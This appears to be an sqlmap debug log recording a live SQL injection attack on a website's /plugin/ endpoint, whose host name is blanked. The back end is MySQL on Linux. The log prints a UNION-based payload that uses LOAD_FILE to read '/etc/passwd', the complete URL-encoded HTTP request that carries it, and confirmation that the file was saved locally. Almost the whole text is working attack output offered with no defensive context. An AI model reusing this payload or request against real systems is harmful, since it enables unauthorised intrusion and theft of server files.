 back-end DBMS: MySQL >= 5.0.12
[06:49:00] [INFO] fingerprinting the back-end DBMS operating system
[06:49:00] [DEBUG] resuming configuration option 'textOnly' (True)
[06:49:00] [DEBUG] performed 0 queries in 0.01 seconds
[06:49:00] [INFO] the back-end DBMS operating system is Linux
[06:49:00] [DEBUG] going to read the file with a non-stacked query SQL injection technique
[06:49:00] [INFO] fetching file: '/etc/passwd'
[06:49:00] [DEBUG] performed 0 queries in 0.00 seconds
do you want confirmation that the remote file '/etc/passwd' has been successfully downloaded from the back-end DBMS file system? [Y/n]
[06:49:01] [DEBUG] checking the length of the remote file '/etc/passwd'
[06:49:01] [PAYLOAD] -6272' UNION ALL SELECT CONCAT(0x71706b6b71,IFNULL(CAST(LENGTH(LOAD_FILE(0x2f6574632f706173737764)) AS CHAR),0x20),0x716b6a6271)-- fsiM
[06:49:01] [TRAFFIC OUT] HTTP request [#2]:
POST /plugin/ HTTP/1.1
Host: www.
Accept-encoding: gzip,deflate
Cache-control: no-cache
Content-type: application/x-www-form-urlencoded; charset=utf-8
Accept: */*
User-agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; zh-CN; rv:1.9.2.3) Gecko/20100401 Firefox/3.6.3 (.NET CLR 3.5.30729)
Cookie:
Content-length: 193
Connection: close
id=-6272%27%20UNION%20ALL%20SELECT%20CONCAT%280x71706b6b71%2CIFNULL%28CAST%28LENGTH%28LOAD_FILE%280x2f6574632f706173737764%29%29%20AS%20CHAR%29%2C0x20%29%2C0x716b6a6271%29--%20fsiM&type=disli
e
[06:49:01] [TRAFFIC IN] HTTP response [#2] (200 OK):
Content-length: 23
X-powered-by: PleskLin
Uri: http://www. :80/plugin/
Server: nginx
Connection: close
Date: Tue, 15 Aug 2017 06:49:00 GMT
Content-type: text/html; charset=utf-8
[06:49:01] [DEBUG] performed 1 queries in 0.12 seconds
[06:49:01] [INFO] the local file '/root/.sqlmap/output/www. /files/_etc_passwd' and the remote file '/etc/passwd' have the same size (2667 B)
files saved to [1]:
[*] /root/.sqlmap/output/www. /files/_etc_passwd (same file)
[06:49:01] [INFO] fetched data logged to text files under '/root/.sqlmap/output/ '
[*] shutting down at 06:49:01